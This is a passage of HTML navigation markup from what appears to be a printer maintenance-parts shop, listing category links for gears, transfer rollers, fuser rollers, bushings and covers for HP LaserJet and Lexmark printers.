<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/separation-pads/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-2-4 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears.html"><span class="category_name">Gears</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-4-7 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-4-7-19 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/hewlett-packard/hp-laserjet-4200.html"><span class="category_name">HP LaserJet 4200</span></a>
</div>
</li><li class="level3 nav-2-4-7-20" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-2-4-7-21" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/hewlett-packard/hp-laserjet-4300.html"><span class="category_name">HP LaserJet 4300</span></a>
</div>
</li><li class="level3 nav-2-4-7-22" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/hewlett-packard/hp-laserjet-4345.html"><span class="category_name">HP LaserJet 4345</span></a>
</div>
</li><li class="level3 nav-2-4-7-23 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-2-4-8 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-2-5 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers.html"><span class="category_name">Transfer Rollers</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-5-9 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-5-9-24 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-1000.html"><span class="category_name">HP LaserJet 1000</span></a>
</div>
</li><li class="level3 nav-2-5-9-25" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-1200.html"><span class="category_name">HP LaserJet 1200</span></a>
</div>
</li><li class="level3 nav-2-5-9-26" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-1300.html"><span class="category_name">HP LaserJet 1300</span></a>
</div>
</li><li class="level3 nav-2-5-9-27" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-1320.html"><span class="category_name">HP LaserJet 1320</span></a>
</div>
</li><li class="level3 nav-2-5-9-28" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-2100.html"><span class="category_name">HP LaserJet 2100</span></a>
</div>
</li><li class="level3 nav-2-5-9-29" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-2200.html"><span class="category_name">HP LaserJet 2200</span></a>
</div>
</li><li class="level3 nav-2-5-9-30" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-2300.html"><span class="category_name">HP LaserJet 2300</span></a>
</div>
</li><li class="level3 nav-2-5-9-31" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-2400.html"><span class="category_name">HP LaserJet 2400</span></a>
</div>
</li><li class="level3 nav-2-5-9-32" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li><li class="level3 nav-2-5-9-33" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-4100.html"><span class="category_name">HP LaserJet 4100</span></a>
</div>
</li><li class="level3 nav-2-5-9-34" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-4200-4300.html"><span class="category_name">HP LaserJet 4200/4300</span></a>
</div>
</li><li class="level3 nav-2-5-9-35" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-4250-4350.html"><span class="category_name">HP LaserJet 4250/4350</span></a>
</div>
</li><li class="level3 nav-2-5-9-36" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-5000.html"><span class="category_name">HP LaserJet 5000</span></a>
</div>
</li><li class="level3 nav-2-5-9-37" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-5100.html"><span class="category_name">HP LaserJet 5100</span></a>
</div>
</li><li class="level3 nav-2-5-9-38 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-8100-8150.html"><span class="category_name">HP LaserJet 8100/8150</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-2-5-10 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-2-6 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/rollers-kits.html"><span class="category_name">Rollers Kits</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-6-11 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/rollers-kits/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-6-11-39 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/rollers-kits/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li><li class="level3 nav-2-6-11-40" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/rollers-kits/hewlett-packard/hp-laserjet-4100.html"><span class="category_name">HP LaserJet 4100</span></a>
</div>
</li><li class="level3 nav-2-6-11-41 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/rollers-kits/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-2-6-12 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/rollers-kits/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-2-7 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/misc-maintenance-parts.html"><span class="category_name">Misc.Maintenance parts</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-7-13 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/misc-maintenance-parts/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-7-13-42 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/misc-maintenance-parts/hewlett-packard/hp-laserjet-5si.html"><span class="category_name">HP Laserjet 5Si</span></a>
</div>
</li><li class="level3 nav-2-7-13-43 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/misc-maintenance-parts/hewlett-packard/hp-laserjet-wx.html"><span class="category_name">HP Laserjet WX</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-2-7-14 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/misc-maintenance-parts/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-3 active parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts.html"><span class="category_name">Fuser Parts</span></a>
</div>
<ul class="level0" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level1 nav-3-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers.html"><span class="category_name">Upper Fuser Rollers</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-1-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-1-1-1 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers/hewlett-packard/hp-laserjet-4.html"><span class="category_name">HP LaserJet 4+</span></a>
</div>
</li><li class="level3 nav-3-1-1-2" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers/hewlett-packard/hp-laserjet-5.html"><span class="category_name">HP LaserJet 5</span></a>
</div>
</li><li class="level3 nav-3-1-1-3" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers/hewlett-packard/hp-laserjet-5si-8001.html"><span class="category_name">HP LaserJet 5Si/8000</span></a>
</div>
</li><li class="level3 nav-3-1-1-4 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers/hewlett-packard/hp-laserjet-8100-8150.html"><span class="category_name">HP LaserJet 8100/8150</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-1-2 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-2 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers.html"><span class="category_name">Lower Pressure Roller</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-2-3 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-2-3-5 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-1010.html"><span class="category_name">HP LaserJet 1010</span></a>
</div>
</li><li class="level3 nav-3-2-3-6" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-1020.html"><span class="category_name">HP LaserJet 1020</span></a>
</div>
</li><li class="level3 nav-3-2-3-7" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-1160.html"><span class="category_name">HP LaserJet 1160</span></a>
</div>
</li><li class="level3 nav-3-2-3-8" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-1320.html"><span class="category_name">HP LaserJet 1320</span></a>
</div>
</li><li class="level3 nav-3-2-3-9" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-3015.html"><span class="category_name">HP LaserJet 3015</span></a>
</div>
</li><li class="level3 nav-3-2-3-10" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-3020.html"><span class="category_name">HP LaserJet 3020</span></a>
</div>
</li><li class="level3 nav-3-2-3-11" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-3030.html"><span class="category_name">HP LaserJet 3030</span></a>
</div>
</li><li class="level3 nav-3-2-3-12" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li><li class="level3 nav-3-2-3-13" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-3-2-3-14" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-4345.html"><span class="category_name">HP LaserJet 4345</span></a>
</div>
</li><li class="level3 nav-3-2-3-15" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li><li class="level3 nav-3-2-3-16" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-5000.html"><span class="category_name">HP LaserJet 5000</span></a>
</div>
</li><li class="level3 nav-3-2-3-17 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-5100.html"><span class="category_name">HP LaserJet 5100</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-2-4 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-3 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings.html"><span class="category_name">Bushings</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-3-5 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-3-5-18 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard/hp-laserjet-2400.html"><span class="category_name">HP LaserJet 2400</span></a>
</div>
</li><li class="level3 nav-3-3-5-19" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-3-3-5-20" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li><li class="level3 nav-3-3-5-21" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard/hp-laserjet-p3005.html"><span class="category_name">HP LaserJet P3005</span></a>
</div>
</li><li class="level3 nav-3-3-5-22" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard/hp-laserjet-5si-8000.html"><span class="category_name">HP Laserjet 5Si/8000</span></a>
</div>
</li><li class="level3 nav-3-3-5-23 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard/hp-laserjet-8100-8150.html"><span class="category_name">HP LaserJet 8100/8150</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-3-6 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-3-6-24 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/lexmark/lexmark-4040.html"><span class="category_name">Lexmark 4040</span></a>
</div>
</li><li class="level3 nav-3-3-6-25" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/lexmark/lexmark-optra-n240.html"><span class="category_name">Lexmark Optra N240</span></a>
</div>
</li><li class="level3 nav-3-3-6-26 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/lexmark/lexmark-optra-n245.html"><span class="category_name">Lexmark Optra N245</span></a>
</div>
</li>
</ul>
</li>
</ul>
</li><li class="level1 nav-3-4 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-covers.html"><span class="category_name">Fuser Covers</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-4-7 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-covers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-4-7-27 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-covers/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-3-4-7-28 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
